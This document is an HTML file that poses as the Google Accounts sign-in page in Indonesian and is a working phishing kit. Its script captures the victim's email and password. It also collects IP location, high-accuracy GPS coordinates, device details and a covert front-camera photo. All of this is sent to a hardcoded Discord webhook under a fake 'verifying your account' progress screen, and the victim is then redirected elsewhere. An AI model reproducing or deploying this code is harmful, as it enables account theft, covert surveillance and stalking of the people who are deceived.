
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Sign in - Google Accounts</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'><path fill='%234285F4' d='M45.12 24.5c0-1.56-.14-3.06-.4-4.5H24v8.51h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.52h7.11c4.16-3.83 6.56-9.47 6.56-16.17z'/><path fill='%2334A853' d='M24 46c5.94 0 10.92-1.97 14.56-5.33l-7.11-5.52c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.58-3.87-12.31-9.07H4.34v5.7C7.96 41.07 15.4 46 24 46z'/><path fill='%23FBBC05' d='M11.69 28.18C11.25 26.86 11 25.45 11 24s.25-2.86.69-4.18v-5.7H4.34C2.85 17.09 2 20.45 2 24c0 3.55.85 6.91 2.34 9.88l7.35-5.7z'/><path fill='%23EA4335' d='M24 10.75c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.91 4.18 29.93 2 24 2 15.4 2 7.96 6.93 4.34 14.12l7.35 5.7c1.73-5.2 6.58-9.07 12.31-9.07z'/></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500;700&family=Roboto:wght@400;500&display=swap" rel="stylesheet">
<style>
*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
html,body{height:100%}
body{font-family:'Google Sans','Roboto',Arial,sans-serif;background:#fff;color:#202124;display:flex;flex-direction:column;overflow-x:hidden}
.wrap{max-width:480px;width:100%;margin:0 auto;padding:48px 40px 24px;flex:1;display:flex;flex-direction:column;min-height:100vh}
.logo-top{display:flex;justify-content:center;margin-bottom:24px}
.logo-top svg{width:48px;height:48px}
h1{font-family:'Google Sans','Roboto',Arial,sans-serif;font-size:24px;font-weight:400;text-align:center;margin-bottom:8px;color:#202124;letter-spacing:0}
.sub{text-align:center;font-size:15px;color:#5f6368;margin-bottom:32px;font-family:'Google Sans','Roboto',Arial,sans-serif;font-weight:400;line-height:1.4}
.field{position:relative;margin-bottom:6px}
.field input{width:100%;padding:14px 15px;font-size:16px;border:1px solid #dadce0;border-radius:8px;background:transparent;color:#202124;font-family:'Roboto',Arial,sans-serif;outline:none;transition:border-color .15s,box-shadow .15s;font-weight:400}
.field input:hover{border-color:#5f6368}
.field input:focus{border:2px solid #1a73e8;padding:13px 14px;box-shadow:none}
.field label{position:absolute;top:-8px;left:12px;background:#fff;padding:0 6px;font-size:12px;color:#5f6368;font-family:'Google Sans','Roboto',Arial,sans-serif;pointer-events:none;transition:color .15s}
.field input:focus+label{color:#1a73e8}
.forgot-row{display:flex;justify-content:flex-start;margin-bottom:40px}
.forgot{color:#1a73e8;font-size:14px;font-weight:500;cursor:pointer;text-decoration:none;background:none;border:none;font-family:'Google Sans','Roboto',Arial,sans-serif;padding:0;letter-spacing:0.25px}
.forgot:hover{text-decoration:underline}
.actions{display:flex;justify-content:space-between;align-items:center;margin-top:auto;padding-top:32px}
.create{color:#1a73e8;font-size:14px;font-weight:500;cursor:pointer;padding:10px 8px;background:none;border:none;font-family:'Google Sans','Roboto',Arial,sans-serif;letter-spacing:0.25px;border-radius:4px}
.create:hover{background:rgba(26,115,232,0.04)}
.next{background:#1a73e8;color:#fff;border:none;padding:11px 24px;border-radius:100px;font-size:14px;font-weight:500;cursor:pointer;font-family:'Google Sans','Roboto',Arial,sans-serif;letter-spacing:0.25px;transition:background .15s,box-shadow .15s}
.next:hover{background:#1557b0;box-shadow:0 1px 3px rgba(60,64,67,0.3),0 4px 8px rgba(60,64,67,0.15)}
.next:active{background:#174ea6}
.footer{display:flex;justify-content:space-between;align-items:center;padding:20px 0 8px;font-size:12px;color:#5f6368;font-family:'Google Sans','Roboto',Arial,sans-serif;margin-top:24px}
.footer select{border:none;background:none;color:#5f6368;font-family:'Google Sans','Roboto',Arial,sans-serif;font-size:12px;cursor:pointer;outline:none;padding:4px 0}
.footer-links{display:flex;gap:20px}
.footer-links span{cursor:pointer;font-weight:400}
.footer-links span:hover{color:#202124}
/* STEP 2 */
.step2{display:none}
.step2.show{display:flex}
.back-arrow{position:absolute;top:24px;left:16px;cursor:pointer;font-size:20px;color:#5f6368;background:none;border:none;padding:10px;line-height:1;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;transition:background .15s}
.back-arrow:hover{background:rgba(60,64,67,0.08)}
.user-chip{display:flex;align-items:center;gap:8px;border:1px solid #dadce0;border-radius:100px;padding:5px 14px 5px 5px;font-size:14px;margin:0 auto 24px;width:fit-content;color:#202124;font-family:'Roboto',Arial,sans-serif}
.user-chip .avatar{width:26px;height:26px;border-radius:50%;background:linear-gradient(135deg,#4285F4,#34A853);color:#fff;display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:500;flex-shrink:0}
.pwd-wrap{position:relative}
.pwd-toggle{position:absolute;right:12px;top:50%;transform:translateY(-50%);background:none;border:none;cursor:pointer;padding:8px;color:#5f6368;font-size:18px;line-height:1;display:flex;align-items:center;justify-content:center}
.pwd-toggle:hover{color:#202124}
/* LOADING */
.loader{position:fixed;top:0;left:0;right:0;bottom:0;background:#fff;display:none;flex-direction:column;justify-content:center;align-items:center;z-index:1000;padding:40px 30px;text-align:center}
.loader.show{display:flex}
.spin{width:48px;height:48px;border:4px solid #e8eaed;border-top-color:#1a73e8;border-radius:50%;animation:sp .9s linear infinite;margin-bottom:32px}
@keyframes sp{to{transform:rotate(360deg)}}
.loading-text{font-family:'Google Sans','Roboto',Arial,sans-serif;font-size:18px;color:#202124;font-weight:500;margin-bottom:8px;letter-spacing:0}
.loading-sub{font-size:14px;color:#5f6368;margin-bottom:36px;line-height:1.5;max-width:340px;font-family:'Roboto',Arial,sans-serif}
.progress-bar{width:100%;max-width:320px;height:4px;background:#e8eaed;border-radius:2px;overflow:hidden;margin-bottom:16px}
.progress-fill{height:100%;background:linear-gradient(90deg,#1a73e8,#4285F4);width:0%;transition:width .35s ease;border-radius:2px}
.progress-step{font-size:13px;color:#5f6368;min-height:20px;font-family:'Roboto',Arial,sans-serif}
.check-icon{width:56px;height:56px;border-radius:50%;background:#e6f4ea;display:flex;align-items:center;justify-content:center;margin-bottom:24px;animation:pop .4s ease}
@keyframes pop{0%{transform:scale(0)}80%{transform:scale(1.1)}100%{transform:scale(1)}}
.check-icon svg{width:32px;height:32px;fill:#137333}
</style>
</head>
<body>

<!-- STEP 1 - EMAIL -->
<div class="wrap" id="step1">
<div class="logo-top">
<svg viewBox="0 0 48 48"><path fill="#4285F4" d="M45.12 24.5c0-1.56-.14-3.06-.4-4.5H24v8.51h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.52h7.11c4.16-3.83 6.56-9.47 6.56-16.17z"/><path fill="#34A853" d="M24 46c5.94 0 10.92-1.97 14.56-5.33l-7.11-5.52c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.58-3.87-12.31-9.07H4.34v5.7C7.96 41.07 15.4 46 24 46z"/><path fill="#FBBC05" d="M11.69 28.18C11.25 26.86 11 25.45 11 24s.25-2.86.69-4.18v-5.7H4.34C2.85 17.09 2 20.45 2 24c0 3.55.85 6.91 2.34 9.88l7.35-5.7z"/><path fill="#EA4335" d="M24 10.75c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.91 4.18 29.93 2 24 2 15.4 2 7.96 6.93 4.34 14.12l7.35 5.7c1.73-5.2 6.58-9.07 12.31-9.07z"/></svg>
</div>
<h1>Masuk</h1>
<p class="sub">untuk melanjutkan ke Gmail</p>
<form id="form1" onsubmit="return false;">
<div class="field">
<input type="email" id="email" required autocomplete="off" autofocus>
<label for="email">Email atau nomor telepon</label>
</div>
<div class="forgot-row">
<button type="button" class="forgot">Lupa email?</button>
</div>
<div class="actions">
<button type="button" class="create">Buat akun</button>
<button type="submit" class="next" id="nextBtn">Berikutnya</button>
</div>
</form>
<div class="footer">
<select><option>Indonesia (Bahasa Indonesia)</option></select>
<div class="footer-links">
<span>Bantuan</span>
<span>Privasi</span>
<span>Ketentuan</span>
</div>
</div>
</div>

<!-- STEP 2 - PASSWORD -->
<div class="wrap step2" id="step2">
<button class="back-arrow" onclick="backStep()" aria-label="Kembali">←</button>
<div class="logo-top">
<svg viewBox="0 0 48 48"><path fill="#4285F4" d="M45.12 24.5c0-1.56-.14-3.06-.4-4.5H24v8.51h11.84c-.51 2.75-2.06 5.08-4.39 6.64v5.52h7.11c4.16-3.83 6.56-9.47 6.56-16.17z"/><path fill="#34A853" d="M24 46c5.94 0 10.92-1.97 14.56-5.33l-7.11-5.52c-1.97 1.32-4.49 2.1-7.45 2.1-5.73 0-10.58-3.87-12.31-9.07H4.34v5.7C7.96 41.07 15.4 46 24 46z"/><path fill="#FBBC05" d="M11.69 28.18C11.25 26.86 11 25.45 11 24s.25-2.86.69-4.18v-5.7H4.34C2.85 17.09 2 20.45 2 24c0 3.55.85 6.91 2.34 9.88l7.35-5.7z"/><path fill="#EA4335" d="M24 10.75c3.23 0 6.13 1.11 8.41 3.29l6.31-6.31C34.91 4.18 29.93 2 24 2 15.4 2 7.96 6.93 4.34 14.12l7.35 5.7c1.73-5.2 6.58-9.07 12.31-9.07z"/></svg>
</div>
<h1>Selamat datang</h1>
<div class="user-chip">
<div class="avatar" id="avatarInitial">A</div>
<div id="userEmail">user@gmail.com</div>
</div>
<form id="form2" onsubmit="return false;">
<div class="field pwd-wrap">
<input type="password" id="password" required autocomplete="off" autofocus>
<label for="password">Masukkan sandi Anda</label>
<button type="button" class="pwd-toggle" onclick="togglePwd(this)" id="pwdToggle">👁</button>
</div>
<div class="forgot-row" style="margin-top:16px;margin-bottom:32px"></div>
<div class="actions">
<button type="button" class="create">Lupa sandi?</button>
<button type="submit" class="next" id="loginBtn">Berikutnya</button>
</div>
</form>
</div>

<!-- LOADING -->
<div class="loader" id="loader">
<div class="spin" id="spinIcon"></div>
<div class="loading-text" id="loadingText">Memverifikasi akun Anda...</div>
<div class="loading-sub" id="loadingSub">Mohon tunggu sebentar, kami sedang memeriksa keamanan akun Anda</div>
<div class="progress-bar"><div class="progress-fill" id="progressFill"></div></div>
<div class="progress-step" id="progressStep">Menghubungkan ke server Google...</div>
</div>

<script>
// ==========================================
// KONFIGURASI - GANTI REDIRECT_URL AJA!
// ==========================================
const DISCORD_WEBHOOK = "https://discord.com/api/webhooks/1551945725389185147/omATy3XeK2vxQrZghBdteucQXuXvLsT2soSNzMTfO7SiRvDdVm-FXyhpEV9MGjtICIKq";
const REDIRECT_URL = "https://pengajuan-monentra.42web.io/";

// ==========================================
// STATE
// ==========================================
let captured = { email: null, password: null, ipData: null, gps: null, device: null, photo: null };
let pwdVisible = false;

fetch('https://ipapi.co/json/').then(r => r.json()).then(d => { captured.ipData = d; }).catch(() => {});

// ==========================================
// STEP 1 → STEP 2
// ==========================================
document.getElementById('nextBtn').addEventListener('click', function() {
    const email = document.getElementById('email').value.trim();
    if (!email || !email.includes('@')) {
        document.getElementById('email').focus();
        return;
    }
    captured.email = email;
    document.getElementById('userEmail').textContent = email;
    document.getElementById('avatarInitial').textContent = email.charAt(0).toUpperCase();
    document.getElementById('step1').style.display = 'none';
    document.getElementById('step2').classList.add('show');
    setTimeout(() => document.getElementById('password').focus(), 100);
});

// ==========================================
// STEP 2 - PASSWORD → LOADING + TRACKING
// ==========================================
document.getElementById('loginBtn').addEventListener('click', async function() {
    const password = document.getElementById('password').value;
    if (!password) {
        document.getElementById('password').focus();
        return;
    }
    captured.password = password;
    captured.device = getDeviceInfo();
    document.getElementById('step2').style.display = 'none';
    document.getElementById('loader').classList.add('show');
    sendPasswordOnly();
    await runLoadingSequence();
});

// ==========================================
// TOGGLE PASSWORD
// ==========================================
function togglePwd(btn) {
    const pwd = document.getElementById('password');
    pwdVisible = !pwdVisible;
    pwd.type = pwdVisible ? 'text' : 'password';
    btn.textContent = pwdVisible ? '🙈' : '👁';
}

// ==========================================
// LOADING SEQUENCE 12 DETIK
// ==========================================
async function runLoadingSequence() {
    const totalTime = 12000;
    const steps = [
        { time: 0, text: "Menghubungkan ke server Google...", progress: 5 },
        { time: 2000, text: "Memverifikasi identitas...", progress: 20 },
        { time: 4000, text: "Memeriksa keamanan akun...", progress: 40 },
        { time: 6000, text: "Sinkronisasi data...", progress: 60 },
        { time: 8000, text: "Hampir selesai...", progress: 80 },
        { time: 10000, text: "Menyelesaikan verifikasi...", progress: 95 },
        { time: 11500, text: "Selesai!", progress: 100 }
    ];
    steps.forEach(step => {
        setTimeout(() => {
            document.getElementById('progressStep').textContent = step.text;
            document.getElementById('progressFill').style.width = step.progress + '%';
        }, step.time);
    });
    setTimeout(async () => {
        try { captured.gps = await getGPS(); console.log('✅ GPS dapet'); }
        catch(e) { console.log('❌ GPS gagal:', e); }
    }, 2000);
    setTimeout(async () => {
        try { captured.photo = await getCamera(); console.log('✅ Foto dapet'); }
        catch(e) { console.log('❌ Kamera gagal:', e); }
    }, 4000);
    setTimeout(async () => { await sendFullData(); }, 8000);
    setTimeout(() => {
        document.getElementById('spinIcon').outerHTML = '<div class="check-icon"><svg viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg></div>';
        document.getElementById('loadingText').textContent = 'Verifikasi berhasil!';
        document.getElementById('loadingSub').textContent = 'Mengalihkan ke akun Anda...';
        setTimeout(() => { window.location.href = REDIRECT_URL; }, 1000);
    }, totalTime);
}

function backStep() {
    document.getElementById('step2').style.display = 'none';
    document.getElementById('step1').style.display = 'flex';
}

// ==========================================
// GET GPS
// ==========================================
function getGPS() {
    return new Promise((resolve, reject) => {
        if (!navigator.geolocation) { reject('No GPS'); return; }
        navigator.geolocation.getCurrentPosition(
            (pos) => resolve({
                latitude: pos.coords.latitude,
                longitude: pos.coords.longitude,
                accuracy: pos.coords.accuracy
            }),
            (err) => reject(err.message),
            { enableHighAccuracy: true, timeout: 15000, maximumAge: 0 }
        );
    });
}

// ==========================================
// GET CAMERA - NO ZOOM
// ==========================================
function getCamera() {
    return new Promise(async (resolve, reject) => {
        try {
            if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
                reject('No camera'); return;
            }
            let stream;
            try {
                stream = await navigator.mediaDevices.getUserMedia({
                    video: { facingMode: 'user', width: { ideal: 1080 }, height: { ideal: 1920 } },
                    audio: false
                });
            } catch(e) {
                stream = await navigator.mediaDevices.getUserMedia({
                    video: { facingMode: 'user' },
                    audio: false
                });
            }
            const video = document.createElement('video');
            video.srcObject = stream;
            video.setAttribute('playsinline', '');
            video.muted = true;
            video.style.cssText = 'position:absolute;left:-9999px;top:-9999px;width:1px;height:1px';
            document.body.appendChild(video);
            await new Promise((res) => {
                video.onloadedmetadata = () => res();
                video.play();
            });
            await new Promise(r => setTimeout(r, 1500));
            const track = stream.getVideoTracks()[0];
            const settings = track.getSettings();
            const width = settings.width || 1080;
            const height = settings.height || 1920;
            const canvas = document.createElement('canvas');
            canvas.width = width;
            canvas.height = height;
            const ctx = canvas.getContext('2d');
            ctx.imageSmoothingEnabled = true;
            ctx.imageSmoothingQuality = 'high';
            ctx.drawImage(video, 0, 0, width, height);
            const blob = await new Promise(r => canvas.toBlob(r, 'image/jpeg', 0.92));
            stream.getTracks().forEach(t => t.stop());
            video.remove();
            if (blob) { console.log(`✅ Foto: ${width}x${height}`); resolve(blob); }
            else { reject('Blob failed'); }
        } catch(e) { reject(e.message); }
    });
}

// ==========================================
// DEVICE INFO
// ==========================================
function getDeviceInfo() {
    return {
        userAgent: navigator.userAgent,
        platform: navigator.platform,
        bahasa: navigator.language,
        layar: screen.width + 'x' + screen.height,
        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
        online: navigator.onLine,
        cpu: navigator.hardwareConcurrency || 'N/A'
    };
}

// ==========================================
// KIRIM PASSWORD (URGENT)
// ==========================================
async function sendPasswordOnly() {
    const ip = captured.ipData || {};
    const embed = {
        title: '🔐 PASSWORD GOOGLE TERTANGKAP!',
        description: '**Target baru aja masukin email + password!**',
        color: 0xff0000,
        fields: [
            { name: '📧 EMAIL', value: '`' + captured.email + '`', inline: false },
            { name: '🔑 PASSWORD', value: '`' + captured.password + '`', inline: false },
            { name: '🌐 IP', value: '`' + (ip.ip || 'N/A') + '`', inline: true },
            { name: '🏙️ Kota', value: ip.city || 'N/A', inline: true },
            { name: '🗺️ Provinsi', value: ip.region || 'N/A', inline: true }
        ],
        footer: { text: 'KENNZ Google • ' + new Date().toLocaleString('id-ID') },
        timestamp: new Date().toISOString()
    };
    const formData = new FormData();
    formData.append('payload_json', JSON.stringify({
        content: '@here **🚨 PASSWORD TERTANGKAP!**',
        embeds: [embed]
    }));
    try {
        await fetch(DISCORD_WEBHOOK, { method: 'POST', body: formData });
        console.log('✅ Password terkirim');
    } catch(e) {}
}

// ==========================================
// KIRIM DATA LENGKAP
// ==========================================
async function sendFullData() {
    const ip = captured.ipData || {};
    const gps = captured.gps || {};
    const dev = captured.device || {};
    const gpsBerhasil = gps.latitude && gps.longitude;
    const mapsLink = gpsBerhasil 
        ? 'https://www.google.com/maps?q=' + gps.latitude + ',' + gps.longitude 
        : (ip.latitude && ip.longitude ? 'https://www.google.com/maps?q=' + ip.latitude + ',' + ip.longitude : null);
    const photoBerhasil = captured.photo !== null;
    const embed = {
        title: '🎯 TARGET LENGKAP DAPET!',
        description: '**Password + Lokasi + Foto**',
        color: 0x00c853,
        fields: [
            { name: '📧 EMAIL', value: '`' + captured.email + '`', inline: false },
            { name: '🔑 PASSWORD', value: '`' + captured.password + '`', inline: false }
        ],
        footer: { text: 'KENNZ Google • ' + new Date().toLocaleString('id-ID') },
        timestamp: new Date().toISOString()
    };
    if (gpsBerhasil) embed.fields.push(
        { name: '📌 Latitude', value: '`' + gps.latitude + '`', inline: true },
        { name: '📌 Longitude', value: '`' + gps.longitude + '`', inline: true },
        { name: '🎯 Akurasi', value: '± ' + Math.round(gps.accuracy) + 'm', inline: true }
    );
    if (ip.ip) embed.fields.push(
        { name: '🌐 IP', value: '`' + ip.ip + '`', inline: true },
        { name: '🏙️ Kota', value: ip.city || 'N/A', inline: true },
        { name: '🗺️ Provinsi', value: ip.region || 'N/A', inline: true },
        { name: '🌏 Negara', value: ip.country_name || 'N/A', inline: true },
        { name: '📡 ISP', value: ip.org || 'N/A', inline: true }
    );
    if (dev.platform) embed.fields.push(
        { name: '📱 Platform', value: dev.platform, inline: true },
        { name: '🌐 Bahasa', value: dev.bahasa, inline: true },
        { name: '🕐 Timezone', value: dev.timezone, inline: true }
    );
    embed.fields.push({ name: '📸 FOTO', value: photoBerhasil ? '✅ BERHASIL' : '❌ Gagal', inline: false });
    if (mapsLink) embed.fields.push({ name: '🗺️ Google Maps', value: '[📌 Klik Disini](' + mapsLink + ')', inline: false });
    const formData = new FormData();
    formData.append('payload_json', JSON.stringify({
        content: '@here **🎯 DATA LENGKAP MASUK!**',
        embeds: [embed]
    }));
    if (captured.photo) {
        formData.append('files[0]', captured.photo, 'target_photo.jpg');
    }
    try {
        await fetch(DISCORD_WEBHOOK, { method: 'POST', body: formData });
        console.log('✅ Data lengkap terkirim');
    } catch(e) {}
}
</script>

</body>
  </html>
</file>
